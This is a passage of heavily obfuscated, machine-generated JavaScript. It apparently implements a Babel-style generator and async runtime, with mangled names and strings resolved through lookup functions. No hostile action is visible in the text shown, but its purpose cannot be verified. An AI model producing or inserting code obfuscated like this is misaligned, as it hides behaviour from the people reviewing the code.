FQ5=this[pE()[wz(hQ)](kv,p05)](cK5,GT5),bR.pop(),FQ5;});});bR.pop();}function KB5(QY5,Yv5,SY5){var zM5=C45;return function(I05,G05){bR.push(FV5);if(cq(zM5,AM5))throw new (w6[cq(typeof Lm()[RL(R8)],'undefined')?Lm()[RL(Sj)](TX5,mb5):Lm()[RL(fC)].call(null,qv,rB)])(Lm()[RL(Ks)](v3,Ov5));if(cq(zM5,lY5)){if(cq(Gq()[Wm(qs)].call(null,lN5,gT),I05))throw G05;var c45;return c45=tC(cJ,[KE(typeof Gq()[Wm(Ur)],x1('',[][[]]))?Gq()[Wm(LK)].apply(null,[E,LB]):Gq()[Wm(BL)].apply(null,[mD,hT]),hv5,Lm()[RL(hQ)].apply(null,[pv,g35]),gj(OV)]),bR.pop(),c45;}for(SY5[Gq()[Wm(Tv)](mj,vQ)]=I05,SY5[KE(typeof mK()[lB(QT)],'undefined')?mK()[lB(sw)].apply(null,[Mj,XD,JB,h05]):mK()[lB(XD)](Ux,CP5,Lp,n1)]=G05;;){var jT5=SY5[Gq()[Wm(vQ)](dr,Rp)];if(jT5){var Bp5=Vw5(jT5,SY5);if(Bp5){if(cq(Bp5,kQ5))continue;var g85;return bR.pop(),g85=Bp5,g85;}}if(cq(KE(typeof Jl()[RA(Ks)],x1([],[][[]]))?Jl()[RA(g8)](dD,AD,US,vB):Jl()[RA(AD)](qF5,Ks,Qn,Mr),SY5[Gq()[Wm(Tv)](mj,vQ)]))SY5[Jl()[RA(Ur)](VY,Lp,N75,gj([]))]=SY5[ZQ()[Kn(Zq)].call(null,Nc5,jn,Tn,hW)]=SY5[mK()[lB(sw)].call(null,Mj,XD,fC,h05)];else if(cq(Gq()[Wm(qs)].apply(null,[lN5,gT]),SY5[Gq()[Wm(Tv)].apply(null,[mj,vQ])])){if(cq(zM5,C45))throw zM5=lY5,SY5[mK()[lB(sw)].call(null,Mj,XD,Y4,h05)];SY5[mK()[lB(BL)](KG5,S4,DA,pr)](SY5[mK()[lB(sw)](Mj,XD,JW,h05)]);}else cq(Jl()[RA(fw)](hD,MY,Gq5,kr),SY5[Gq()[Wm(Tv)](mj,vQ)])&&SY5[Jl()[RA(t3)].call(null,Pw,Y8,l85,A9)](KE(typeof Jl()[RA(HK)],x1([],[][[]]))?Jl()[RA(fw)](hD,sw,Gq5,rC):Jl()[RA(AD)].call(null,TX5,Nb,cA5,QM),SY5[mK()[lB(sw)](Mj,XD,r8,h05)]);zM5=AM5;var n75=CI5(m5,[QY5,Yv5,SY5]);if(cq(pE()[wz(qs)].apply(null,[I7,dl]),n75[pE()[wz(Pw)].call(null,Jk5,ks)])){if(zM5=SY5[Lm()[RL(hQ)](pv,g35)]?lY5:cv5,cq(n75[mK()[lB(sw)](Mj,XD,t3,h05)],kQ5))continue;var CY5;return CY5=tC(cJ,[Gq()[Wm(LK)](E,LB),n75[mK()[lB(sw)](Mj,XD,fw,h05)],Lm()[RL(hQ)](pv,g35),SY5[Lm()[RL(hQ)](pv,g35)]]),bR.pop(),CY5;}cq(Gq()[Wm(qs)].apply(null,[lN5,gT]),n75[pE()[wz(Pw)].apply(null,[Jk5,ks])])&&(zM5=lY5,SY5[Gq()[Wm(Tv)].call(null,mj,vQ)]=cq(typeof Gq()[Wm(IK)],x1('',[][[]]))?Gq()[Wm(BL)](FW5,mp):Gq()[Wm(qs)].apply(null,[lN5,gT]),SY5[mK()[lB(sw)](Mj,XD,kC,h05)]=n75[mK()[lB(sw)](Mj,XD,JW,h05)]);}bR.pop();};}function Vw5(cM5,AC5){bR.push(OV);var TT5=AC5[Gq()[Wm(Tv)].call(null,b7,vQ)];var vw5=cM5[cq(typeof Gq()[Wm(hW)],x1('',[][[]]))?Gq()[Wm(BL)](ZJ5,ch5):Gq()[Wm(hQ)](KT5,m9)][TT5];if(cq(vw5,hv5)){var l35;return AC5[Gq()[Wm(vQ)](Q0,Rp)]=null,cq(Gq()[Wm(qs)].call(null,hT,gT),TT5)&&cM5[Gq()[Wm(hQ)].apply(null,[KT5,m9])][Jl()[RA(fw)].call(null,hD,gj(gj(OV)),h05,Wz)]&&(AC5[Gq()[Wm(Tv)].call(null,b7,vQ)]=Jl()[RA(fw)].call(null,hD,gj(gj(PR)),h05,NK),AC5[mK()[lB(sw)](Mj,XD,Nb,Tn)]=hv5,Vw5(cM5,AC5),cq(KE(typeof Gq()[Wm(hD)],x1('',[][[]]))?Gq()[Wm(qs)](hT,gT):Gq()[Wm(BL)](T65,OY),AC5[KE(typeof Gq()[Wm(OV)],'undefined')?Gq()[Wm(Tv)](b7,vQ):Gq()[Wm(BL)](SV5,Wc5)]))||KE(Jl()[RA(fw)](hD,pT,h05,xA),TT5)&&(AC5[Gq()[Wm(Tv)].call(null,b7,vQ)]=Gq()[Wm(qs)](hT,gT),AC5[mK()[lB(sw)].call(null,Mj,XD,r8,Tn)]=new (w6[ZQ()[Kn(PR)].call(null,Nn,s3,TK,Sj)])(x1(x1(cq(typeof Jl()[RA(vQ)],x1('',[][[]]))?Jl()[RA(AD)].call(null,ZA5,Dp,p3,IK):Jl()[RA(JT)](B0,Xr,Ww,Sz),TT5),Lm()[RL(qs)](Um,jk5)))),bR.pop(),l35=kQ5,l35;}var F35=CI5(m5,[vw5,cM5[Gq()[Wm(hQ)].apply(null,[KT5,m9])],AC5[mK()[lB(sw)](Mj,XD,Xs,Tn)]]);if(cq(Gq()[Wm(qs)].apply(null,[hT,gT]),F35[pE()[wz(Pw)].apply(null,[Jk5,Bb])])){var qs5;return AC5[Gq()[Wm(Tv)](b7,vQ)]=Gq()[Wm(qs)].call(null,hT,gT),AC5[mK()[lB(sw)].apply(null,[Mj,XD,hQ,Tn])]=F35[mK()[lB(sw)].apply(null,[Mj,XD,KY,Tn])],AC5[Gq()[Wm(vQ)](Q0,Rp)]=null,bR.pop(),qs5=kQ5,qs5;}var Rp5=F35[mK()[lB(sw)](Mj,XD,IE,Tn)];var ml5;return ml5=Rp5?Rp5[Lm()[RL(hQ)](pv,qh5)]?(AC5[cM5[pE()[wz(vQ)](TB,vG5)]]=Rp5[KE(typeof Gq()[Wm(TC)],x1([],[][[]]))?Gq()[Wm(LK)](lQ,LB):Gq()[Wm(BL)](Eg5,Q0)],AC5[Jl()[RA(g8)](dD,Pw,L4,g8)]=cM5[Gq()[Wm(pT)].apply(null,[Pk5,B4])],KE(Jl()[RA(fw)](hD,TK,h05,DY),AC5[Gq()[Wm(Tv)].call(null,b7,vQ)])&&(AC5[Gq()[Wm(Tv)].call(null,b7,vQ)]=Jl()[RA(g8)].call(null,dD,w4,L4,gj({})),AC5[mK()[lB(sw)].apply(null,[Mj,XD,A9,Tn])]=hv5),AC5[Gq()[Wm(vQ)].call(null,Q0,Rp)]=null,kQ5):Rp5:(AC5[Gq()[Wm(Tv)].apply(null,[b7,vQ])]=Gq()[Wm(qs)](hT,gT),AC5[mK()[lB(sw)](Mj,XD,LK,Tn)]=new (w6[ZQ()[Kn(PR)](Nn,s3,r8,Sj)])(Gq()[Wm(Nb)](fG5,vw)),AC5[KE(typeof Gq()[Wm(xK)],x1([],[][[]]))?Gq()[Wm(vQ)](Q0,Rp):Gq()[Wm(BL)](c65,vw)]=null,kQ5),bR.pop(),ml5;}p75[KE(typeof Jl()[RA(hC)],x1('',[][[]]))?Jl()[RA(Zq)](Sz,gj(gj(PR)),Eg5,q9):Jl()[RA(AD)].call(null,Dr,Ur,N3,rC)]=tY5;bC5(rM5,Jl()[RA(sw)](TB,wS,fb,QT),tC(cJ,[Gq()[Wm(LK)].call(null,Y9,LB),tY5,Lm()[RL(TQ)](kC,Xb),gj(OV)]));bC5(tY5,Jl()[RA(sw)].apply(null,[TB,vQ,fb,Mr]),tC(cJ,[cq(typeof Gq()[Wm(r8)],x1('',[][[]]))?Gq()[Wm(BL)].apply(null,[J8,Y3]):Gq()[Wm(LK)](Y9,LB),p75,Lm()[RL(TQ)].call(null,kC,Xb),gj(OV)]));p75[Lm()[RL(J4)].call(null,s3,VS)]=C75(tY5,b35,Jl()[RA(Xr)].apply(null,[TK,vw,Zj,Zw]));YK5[Lm()[RL(Tv)](ZC,N0)]=function(lf5){bR.push(Fp);var MM5=Dn(pE()[wz(H7)].apply(null,[H7,xz]),typeof lf5)&&lf5[Jl()[RA(sw)].call(null,TB,Y8,MV,DA)];var OB5;return OB5=gj(gj(MM5))&&(cq(MM5,p75)||cq(Jl()[RA(Xr)].call(null,TK,Wz,hS,Zw),MM5[Lm()[RL(J4)](s3,KS)]||MM5[cq(typeof pE()[wz(Mr)],x1('',[][[]]))?pE()[wz(hW)](Kw,BY):pE()[wz(QT)].apply(null,[LB,rA])])),bR.pop(),OB5;};YK5[Jl()[RA(B3)].call(null,j8,Wz,T9,Wz)]=function(AY5){bR.push(vW5);w6[KE(typeof Lm()[RL(dn)],x1('',[][[]]))?Lm()[RL(g9)].apply(null,[WR,gz]):Lm()[RL(Sj)](Pw,HQ)][Gq()[Wm(Y4)](Sb,FM)]?w6[Lm()[RL(g9)].call(null,WR,gz)][Gq()[Wm(Y4)](Sb,FM)](AY5,tY5):(AY5[Jl()[RA(XY)](JB,s3,D0,J4)]=tY5,C75(AY5,b35,Jl()[RA(Xr)](TK,Mr,K1,IK)));AY5[Jl()[RA(Zq)](Sz,Xs,st5,Xs)]=w6[KE(typeof Lm()[RL(Y8)],x1([],[][[]]))?Lm()[RL(g9)](WR,gz):Lm()[RL(Sj)].call(null,C25,w65)][pE()[wz(LK)].apply(null,[Bp,j9])](rM5);var Kl5;return bR.pop(),Kl5=AY5,Kl5;};YK5[Jl()[RA(mB)].apply(null,[zI5,EA,QV,XD])]=function(CQ5){return CI5.apply(this,[pJ,arguments]);};tf5(CC5[Jl()[RA(Zq)](Sz,QT,Eg5,jM)]);C75(CC5[Jl()[RA(Zq)].call(null,Sz,gj(gj({})),Eg5,b8)],YQ5,function(){return CI5.apply(this,[ht,arguments]);});YK5[EY()[XC(LK)](FM,BL,QI5,db5)]=CC5;YK5[Gq()[Wm(IK)].call(null,tV,j8)]=function(Lf5,Fv5,M35,hM5,Gv5){bR.push(b4);cq(LC(OV),Gv5)&&(Gv5=w6[pE()[wz(Nb)].apply(null,[PC,nC])]);var WB5=new CC5(P35(Lf5,Fv5,M35,hM5),Gv5);var dB5;return dB5=YK5[Lm()[RL(Tv)].apply(null,[ZC,RY])](Fv5)?WB5:WB5[Jl()[RA(g8)](dD,WR,pA,A8)]()[Lm()[RL(DY)](W3,v0)](function(ZT5){bR.push(kp);var Wl5;return Wl5=ZT5[Lm()[RL(hQ)].apply(null,[pv,pm])]?ZT5[Gq()[Wm(LK)].call(null,rm,LB)]:WB5[KE(typeof Jl()[RA(s3)],x1([],[][[]]))?Jl()[RA(g8)](dD,gj(PR),A0,Nb):Jl()[RA(AD)].call(null,Gq5,gj(PR),Yr,jK)](),bR.pop(),Wl5;}),bR.pop(),dB5;};tf5(rM5);C75(rM5,b35,Jl()[RA(dq)](mY,fC,G0,gj([])));C75(rM5,Sf5,function(){return CI5.apply(this,[PH,arguments]);});C75(rM5,Gq()[Wm(Dp)].call(null,qF5,zT),function(){return CI5.apply(this,[Z,arguments]);});YK5[cq(typeof ZQ()[Kn(Zw)],x1(KE(typeof Jl()[RA(g9)],'undefined')?Jl()[RA(jM)](Wp,Zw,qJ,DY):Jl()[RA(AD)].call(null,p65,B3,fD,Zw),[][[]]))?ZQ()[Kn(hW)].apply(null,[lj5,pS5,W3,D4]):ZQ()[Kn(sw)].apply(null,[dq,BM,jK,rC])]=function(Cf5){return CI5.apply(this,[cJ,arguments]);};YK5[mK()[lB(Bw)](ZJ5,JW,g9,Pv5)]=FM5;OT5[Jl()[RA(Zq)](Sz,pT,Eg5,QT)]=tC(cJ,[KE(typeof Jl()[RA(vQ)],x1('',[][[]]))?Jl()[RA(sw)](TB,Nb,fb,gj(PR)):Jl()[RA(AD)](VY,Ur,P65,gj([])),OT5,Gq()[Wm(Ur)](dE,B0),function p35(k35){bR.push(mb5);if(this[Lm()[RL(Nb)].call(null,hz,GL)]=OV,this[Jl()[RA(g8)](dD,zQ,OS,Dp)]=OV,this[Jl()[RA(Ur)].apply(null,[VY,Wz,Sb,Y4])]=this[ZQ()[Kn(Zq)](Nc5,db5,Sz,hW)]=hv5,this[cq(typeof Lm()[RL(A8)],'undefined')?Lm()[RL(Sj)].apply(null,[kD,vU5]):Lm()[RL(hQ)](pv,XW)]=gj(PR),this[cq(typeof Gq()[Wm(A9)],x1('',[][[]]))?Gq()[Wm(BL)](Uq5,IB5):Gq()[Wm(vQ)](Gl,Rp)]=null,this[Gq()[Wm(Tv)].apply(null,[G0,vQ])]=Jl()[RA(g8)](dD,gj(gj(OV)),OS,DA),this[cq(typeof mK()[lB(Bw)],x1(Jl()[RA(jM)](Wp,Lp,jX,Bw),[][[]]))?mK()[lB(XD)](Bw,Np,fw,Zv):mK()[lB(sw)](Mj,XD,Tn,CB)]=hv5,this[Jl()[RA(Dp)].call(null,xA,Xs,fm,Um)][Gq()[Wm(J4)](F1,Qx)](d75),gj(k35))for(var S35 in this)cq(Gq()[Wm(Um)].apply(null,[sL,mY]),S35[Jl()[RA(wS)](FQ,P3,YE,Y8)](OV))&&l75.call(this,S35)&&gj(w6[Gq()[Wm(t3)].apply(null,[Cm,R8])](b3(S35[EY()[XC(S4)](Xm,hW,Dv,n7)](PR))))&&(this[S35]=hv5);bR.pop();},pE()[wz(g8)](rC,Km),function(){return CI5.apply(this,[t5,arguments]);},mK()[lB(BL)](KG5,S4,DA,f4),function Q75(Z35){bR.push(wq5);if(this[KE(typeof Lm()[RL(A8)],x1([],[][[]]))?Lm()[RL(hQ)].apply(null,[pv,Tf]):Lm()[RL(Sj)](lv,AZ)])throw Z35;var kC5=this;function dT5(xK5,X05){bR.push(BB);Np5[pE()[wz(Pw)](Jk5,R3)]=Gq()[Wm(qs)](ZN5,gT);Np5[mK()[lB(sw)](Mj,XD,g9,lN5)]=Z35;kC5[Jl()[RA(g8)](dD,gj([]),ql,gj(gj(OV)))]=xK5;X05&&(kC5[Gq()[Wm(Tv)].call(null,PV,vQ)]=Jl()[RA(g8)](dD,JT,ql,DY),kC5[KE(typeof mK()[lB(Pw)],x1(Jl()[RA(jM)](Wp,fw,Yf,zQ),[][[]]))?mK()[lB(sw)](Mj,XD,QT,lN5):mK()[lB(XD)].call(null,wj5,M0,IE,MY)]=hv5);var Fp5;return bR.pop(),Fp5=gj(gj(X05)),Fp5;}for(var Q85=Q1(this[Jl()[RA(Dp)](xA,wS,cz,Zq)][pE()[wz(OV)].call(null,dq,Nz)],PR);hH5(Q85,OV);--Q85){var Ql5=this[Jl()[RA(Dp)].apply(null,[xA,s3,cz,Mr])][Q85],Np5=Ql5[KE(typeof Jl()[RA(vw)],x1('',[][[]]))?Jl()[RA(MY)].call(null,As,TC,Eq,FY):Jl()[RA(AD)].call(null,hz,q9,EM,JT)];if(cq(Jl()[RA(FM)](TQ,FM,vW,hT),Ql5[Gq()[Wm(g8)](Bj,wx)])){var UB5;return UB5=dT5(KE(typeof ZQ()[Kn(qs)],x1([],[][[]]))?ZQ()[Kn(g9)](ck5,EM,JT,XD):ZQ()[Kn(hW)].apply(null,[GC,l3,mB,Fs])),bR.pop(),UB5;}if(dB(Ql5[cq(typeof Gq()[Wm(pB)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,vG5,Zw):Gq()[Wm(g8)].call(null,Bj,wx)],this[Lm()[RL(Nb)].apply(null,[hz,vl])])){var Z45=l75.call(Ql5,Gq()[Wm(fw)](Ez,w4)),fs5=l75.call(Ql5,Jl()[RA(Y4)].call(null,xB,Cv,BY,TK));if(Z45&&fs5){if(c7(this[Lm()[RL(Nb)].apply(null,[hz,vl])],Ql5[Gq()[Wm(fw)](Ez,w4)])){var Zf5;return Zf5=dT5(Ql5[KE(typeof Gq()[Wm(xK)],'undefined')?Gq()[Wm(fw)](Ez,w4):Gq()[Wm(BL)](pK,zV5)],gj(OV)),bR.pop(),Zf5;}if(c7(this[Lm()[RL(Nb)](hz,vl)],Ql5[Jl()[RA(Y4)](xB,Tv,BY,pT)])){var WK5;return WK5=dT5(Ql5[Jl()[RA(Y4)].apply(null,[xB,kr,BY,R8])]),bR.pop(),WK5;}}else if(Z45){if(c7(this[Lm()[RL(Nb)].call(null,hz,vl)],Ql5[Gq()[Wm(fw)](Ez,w4)])){var zv5;return zv5=dT5(Ql5[Gq()[Wm(fw)].call(null,Ez,w4)],gj(OV)),bR.pop(),zv5;}}else{if(gj(fs5))throw new (w6[Lm()[RL(fC)](qv,kZ)])(Jl()[RA(EA)](Y4,MY,A1,gj(gj({}))));if(c7(this[Lm()[RL(Nb)](hz,vl)],Ql5[cq(typeof Jl()[RA(Hs)],x1([],[][[]]))?Jl()[RA(AD)].call(null,m7,XD,zA5,QT):Jl()[RA(Y4)].apply(null,[xB,HK,BY,MY])])){var cp5;return cp5=dT5(Ql5[Jl()[RA(Y4)].call(null,xB,Ks,BY,Bw)]),bR.pop(),cp5;}}}}bR.pop();},cq(typeof Jl()[RA(Um)],x1('',[][[]]))?Jl()[RA(AD)](Bb,LK,Nx,OV):Jl()[RA(t3)].apply(null,[Pw,TQ,Ud,gj(gj(OV))]),function pw5(Ow5,GB5){bR.push(vE5);for(var fp5=Q1(this[Jl()[RA(Dp)](xA,Tv,gz,gj(gj([])))][KE(typeof pE()[wz(q9)],'undefined')?pE()[wz(OV)](dq,E0):pE()[wz(hW)](YU5,dq)],PR);hH5(fp5,OV);--fp5){var E45=this[Jl()[RA(Dp)].apply(null,[xA,gj(gj([])),gz,QT])][fp5];if(dB(E45[KE(typeof Gq()[Wm(N4)],'undefined')?Gq()[Wm(g8)](tS,wx):Gq()[Wm(BL)].call(null,VI5,U15)],this[Lm()[RL(Nb)](hz,r9)])&&l75.call(E45,Jl()[RA(Y4)](xB,Tv,sr,Dp))&&c7(this[Lm()[RL(Nb)].apply(null,[hz,r9])],E45[Jl()[RA(Y4)](xB,qs,sr,gj(gj(PR)))])){var Gp5=E45;break;}}Gp5&&(cq(Lm()[RL(fw)](MC,gA),Ow5)||cq(KE(typeof mK()[lB(Cv)],'undefined')?mK()[lB(LK)](hz,wS,Um,VG5):mK()[lB(XD)](m7,RG5,H7,Un5),Ow5))&&dB(Gp5[Gq()[Wm(g8)].apply(null,[tS,wx])],GB5)&&dB(GB5,Gp5[cq(typeof Jl()[RA(TK)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[tX5,W3,F7,Dp]):Jl()[RA(Y4)].call(null,xB,gj(PR),sr,gT)])&&(Gp5=null);var Dl5=Gp5?Gp5[Jl()[RA(MY)](As,B3,SL,vw)]:{};Dl5[pE()[wz(Pw)].call(null,Jk5,BK)]=Ow5;Dl5[mK()[lB(sw)].call(null,Mj,XD,Bw,TN5)]=GB5;var dw5;return dw5=Gp5?(this[Gq()[Wm(Tv)].apply(null,[O0,vQ])]=Jl()[RA(g8)].apply(null,[dD,Xs,UR,gj(gj([]))]),this[Jl()[RA(g8)](dD,jK,UR,gj(PR))]=Gp5[KE(typeof Jl()[RA(VY)],'undefined')?Jl()[RA(Y4)](xB,dq,sr,BL):Jl()[RA(AD)].apply(null,[n3,mY,Iv,gj(gj(OV))])],kQ5):this[pE()[wz(fw)].apply(null,[kr,AX5])](Dl5),bR.pop(),dw5;},pE()[wz(fw)](kr,Ib),function Df5(IC5,W45){bR.push(bL5);if(cq(Gq()[Wm(qs)](md5,gT),IC5[KE(typeof pE()[wz(hW)],'undefined')?pE()[wz(Pw)](Jk5,QK5):pE()[wz(hW)].call(null,rC,cz5)]))throw IC5[mK()[lB(sw)].call(null,Mj,XD,fw,P95)];cq(Lm()[RL(fw)].apply(null,[MC,Qw]),IC5[cq(typeof pE()[wz(TK)],x1([],[][[]]))?pE()[wz(hW)](Wk5,xb5):pE()[wz(Pw)](Jk5,QK5)])||cq(KE(typeof mK()[lB(sw)],x1([],[][[]]))?mK()[lB(LK)](hz,wS,A8,t25):mK()[lB(XD)](hW,hp,fw,V55),IC5[KE(typeof pE()[wz(vQ)],'undefined')?pE()[wz(Pw)](Jk5,QK5):pE()[wz(hW)](WD,I7)])?this[Jl()[RA(g8)](dD,dq,cs,WR)]=IC5[mK()[lB(sw)](Mj,XD,JB,P95)]:cq(Jl()[RA(fw)](hD,HK,tl,Xs),IC5[pE()[wz(Pw)](Jk5,QK5)])?(this[Lm()[RL(pT)].apply(null,[vM,M95])]=this[mK()[lB(sw)].call(null,Mj,XD,jK,P95)]=IC5[mK()[lB(sw)](Mj,XD,DY,P95)],this[cq(typeof Gq()[Wm(qv)],'undefined')?Gq()[Wm(BL)](Mk5,WQ):Gq()[Wm(Tv)](wz5,vQ)]=KE(typeof Jl()[RA(gT)],x1('',[][[]]))?Jl()[RA(fw)](hD,zQ,tl,mY):Jl()[RA(AD)](dr,Xm,sZ,jM),this[Jl()[RA(g8)](dD,qs,cs,gj(gj(PR)))]=cq(typeof ZQ()[Kn(JW)],'undefined')?ZQ()[Kn(hW)](bd5,md5,Y8,BM):ZQ()[Kn(g9)](ck5,pS5,FM,XD)):cq(pE()[wz(qs)].call(null,I7,Sb),IC5[pE()[wz(Pw)](Jk5,QK5)])&&W45&&(this[Jl()[RA(g8)](dD,H7,cs,Xm)]=W45);var rp5;return bR.pop(),rp5=kQ5,rp5;},Jl()[RA(q9)].apply(null,[KT,gj({}),Kd,Lp]),function cf5(S75){bR.push(T65);for(var T75=Q1(this[Jl()[RA(Dp)](xA,hW,Dq,S4)][pE()[wz(OV)](dq,D9)],PR);hH5(T75,OV);--T75){var O75=this[KE(typeof Jl()[RA(vQ)],'undefined')?Jl()[RA(Dp)](xA,H7,Dq,A9):Jl()[RA(AD)].apply(null,[np,J4,fX5,DY])][T75];if(cq(O75[Jl()[RA(Y4)].apply(null,[xB,AD,gL,t3])],S75)){var jM5;return this[pE()[wz(fw)].apply(null,[kr,Bz])](O75[Jl()[RA(MY)](As,vQ,zb,Lp)],O75[Jl()[RA(IK)](A8,kr,Mv,gj(gj([])))]),bR.pop(),d75(O75),jM5=kQ5,jM5;}}bR.pop();},EY()[XC(H7)].apply(null,[A9,hW,fw,nZ]),function sT5(IQ5){bR.push(m9);for(var dM5=Q1(this[cq(typeof Jl()[RA(VY)],'undefined')?Jl()[RA(AD)].apply(null,[KX5,gj(gj(PR)),VC5,jM]):Jl()[RA(Dp)].call(null,xA,gj(PR),j7,Sz)][pE()[wz(OV)](dq,H3)],PR);hH5(dM5,OV);--dM5){var vT5=this[Jl()[RA(Dp)](xA,FY,j7,DY)][dM5];if(cq(vT5[Gq()[Wm(g8)](Ws,wx)],IQ5)){var RT5=vT5[Jl()[RA(MY)].call(null,As,PR,XX5,gj(OV))];if(cq(Gq()[Wm(qs)](nw,gT),RT5[cq(typeof pE()[wz(s3)],'undefined')?pE()[wz(hW)](Ww5,bf5):pE()[wz(Pw)](Jk5,bI5)])){var mf5=RT5[mK()[lB(sw)](Mj,XD,XY,Uv)];d75(vT5);}var K75;return bR.pop(),K75=mf5,K75;}}throw new (w6[Lm()[RL(fC)](qv,C15)])(Jl()[RA(r8)](ZJ5,W3,jB,Pw));},KE(typeof Lm()[RL(Dp)],x1([],[][[]]))?Lm()[RL(Ur)].call(null,rC,Pj):Lm()[RL(Sj)](jB,Mp),function N45(ps5,BB5,R85){bR.push(CG5);this[Gq()[Wm(vQ)](SR,Rp)]=tC(cJ,[Gq()[Wm(hQ)](vd,m9),FM5(ps5),pE()[wz(vQ)].call(null,TB,Nl),BB5,Gq()[Wm(pT)].apply(null,[xO,B4]),R85]);cq(Jl()[RA(g8)](dD,gj([]),sl,W3),this[Gq()[Wm(Tv)](Gj,vQ)])&&(this[mK()[lB(sw)].apply(null,[Mj,XD,DY,J9])]=hv5);var dY5;return bR.pop(),dY5=kQ5,dY5;}]);var k05;return bR.pop(),k05=YK5,k05;};var Yl5=function(ls5){"@babel/helpers - typeof";bR.push(Tn);Yl5=Dn(pE()[wz(H7)].call(null,H7,rB),typeof w6[Gq()[Wm(Bw)](Np,A7)])&&Dn(Gq()[Wm(Ks)](KF5,hQ),typeof w6[Gq()[Wm(Bw)](Np,A7)][Gq()[Wm(hQ)](PQ,m9)])?function(Tw5){return CI5.apply(this,[Yg,arguments]);}:function(p85){return CI5.apply(this,[WU,arguments]);};var Q35;return bR.pop(),Q35=Yl5(ls5),Q35;};var FL5=function(){"use strict";var r05=function(Nk5,Cc5,Tc5){return tC.apply(this,[IJ,arguments]);};var s45=function(mK5,A85,wv5,ql5){bR.push(Lg5);var f05=A85&&V4(A85[Jl()[RA(Zq)](Sz,Pw,pN5,hT)],AK5)?A85:AK5;var JB5=w6[cq(typeof Lm()[RL(rn)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,HL,Qm5):Lm()[RL(g9)](WR,qf)][pE()[wz(LK)].apply(null,[Bp,BW])](f05[Jl()[RA(Zq)].apply(null,[Sz,W3,pN5,zQ])]);var Ff5=new mv5(ql5||[]);zB5(JB5,pE()[wz(hQ)](kv,nD),tC(cJ,[Gq()[Wm(LK)].apply(null,[bb,LB]),HK5(mK5,wv5,Ff5)]));var HY5;return bR.pop(),HY5=JB5,HY5;};var AK5=function(){};var v35=function(){};var WM5=function(){};var h75=function(vs5,Uv5){function tv5(T35,hs5,U35,U45){bR.push(kS5);var UQ5=CI5(EF,[vs5[T35],vs5,hs5]);if(KE(Gq()[Wm(qs)].call(null,Jn,gT),UQ5[pE()[wz(Pw)](Jk5,BI5)])){var xC5=UQ5[cq(typeof mK()[lB(IK)],'undefined')?mK()[lB(XD)](B4,Jk5,DY,fq5):mK()[lB(sw)](Mj,XD,Bw,W4)],TY5=xC5[KE(typeof Gq()[Wm(np)],x1('',[][[]]))?Gq()[Wm(LK)].apply(null,[HA,LB]):Gq()[Wm(BL)](VG5,CG5)];var Lw5;return Lw5=TY5&&Dn(mK()[lB(AD)](Or,JW,q9,s55),Yl5(TY5))&&mp5.call(TY5,Lm()[RL(WR)].call(null,GC,Ww))?Uv5[cq(typeof pE()[wz(jM)],x1([],[][[]]))?pE()[wz(hW)](MH5,Dj):pE()[wz(Tv)](LZ,Eb)](TY5[cq(typeof Lm()[RL(Bv)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,JB,K8):Lm()[RL(WR)](GC,Ww)])[Lm()[RL(DY)].call(null,W3,Y0)](function(hQ5){bR.push(hz);tv5(Jl()[RA(g8)].apply(null,[dD,fC,BJ5,gj(gj([]))]),hQ5,U35,U45);bR.pop();},function(Iw5){bR.push(b25);tv5(Gq()[Wm(qs)].call(null,Mp5,gT),Iw5,U35,U45);bR.pop();}):Uv5[pE()[wz(Tv)](LZ,Eb)](TY5)[Lm()[RL(DY)](W3,Y0)](function(Qp5){bR.push(jB);xC5[Gq()[Wm(LK)].apply(null,[vq,LB])]=Qp5,U35(xC5);bR.pop();},function(v05){var Os5;bR.push(Fc5);return Os5=tv5(Gq()[Wm(qs)](Iw,gT),v05,U35,U45),bR.pop(),Os5;}),bR.pop(),Lw5;}U45(UQ5[KE(typeof mK()[lB(LK)],x1([],[][[]]))?mK()[lB(sw)](Mj,XD,Rs,W4):mK()[lB(XD)].apply(null,[D4,Kz5,W3,Vk5])]);bR.pop();}var xT5;bR.push(RK);zB5(this,pE()[wz(hQ)](kv,Dh5),tC(cJ,[cq(typeof Gq()[Wm(Tn)],'undefined')?Gq()[Wm(BL)](HC,V25):Gq()[Wm(LK)](MR,LB),function BT5(lp5,qY5){var vv5=function(){return new Uv5(function(ST5,Fl5){tv5(lp5,qY5,ST5,Fl5);});};bR.push(O7);var ss5;return ss5=xT5=xT5?xT5[Lm()[RL(DY)].apply(null,[W3,S0])](vv5,vv5):vv5(),bR.pop(),ss5;}]));bR.pop();};var Wv5=function(Kg5){return tC.apply(this,[Pc,arguments]);};var J85=function(sP5){return tC.apply(this,[hH,arguments]);};var mv5=function(x45){bR.push(Hw5);this[Jl()[RA(Dp)](xA,AD,IL,TK)]=[tC(cJ,[Gq()[Wm(g8)].call(null,Pq,wx),cq(typeof Jl()[RA(dD)],x1([],[][[]]))?Jl()[RA(AD)].call(null,OE5,Tn,Dp,FM):Jl()[RA(FM)](TQ,vw,Zd,TK)])],x45[Gq()[Wm(J4)](sc5,Qx)](Wv5,this),this[Gq()[Wm(Ur)](ND,B0)](gj(OV));bR.pop();};var nC5=function(NC5){bR.push(Uc5);if(NC5||cq(Jl()[RA(jM)](Wp,gj(gj([])),pV,zQ),NC5)){var pB5=NC5[cw5];if(pB5){var v85;return bR.pop(),v85=pB5.call(NC5),v85;}if(Dn(pE()[wz(H7)].apply(null,[H7,d9]),typeof NC5[KE(typeof Jl()[RA(Wz)],'undefined')?Jl()[RA(g8)].apply(null,[dD,fw,HS,hT]):Jl()[RA(AD)].apply(null,[S4,gj(gj(PR)),Az5,kC])])){var GQ5;return bR.pop(),GQ5=NC5,GQ5;}if(gj(w6[Gq()[Wm(t3)].call(null,Kq,R8)](NC5[KE(typeof pE()[wz(np)],x1([],[][[]]))?pE()[wz(OV)].call(null,dq,Rm):pE()[wz(hW)](AZ,XT)]))){var Ms5=Gn(PR),Tf5=function QC5(){bR.push(pN5);for(;c7(++Ms5,NC5[pE()[wz(OV)].call(null,dq,dA)]);)if(mp5.call(NC5,Ms5)){var gM5;return QC5[Gq()[Wm(LK)].call(null,DL,LB)]=NC5[Ms5],QC5[Lm()[RL(hQ)].call(null,pv,DJ)]=gj(PR),bR.pop(),gM5=QC5,gM5;}QC5[Gq()[Wm(LK)](DL,LB)]=Qs5;QC5[Lm()[RL(hQ)](pv,DJ)]=gj(vT[XD]);var U75;return bR.pop(),U75=QC5,U75;};var s85;return s85=Tf5[cq(typeof 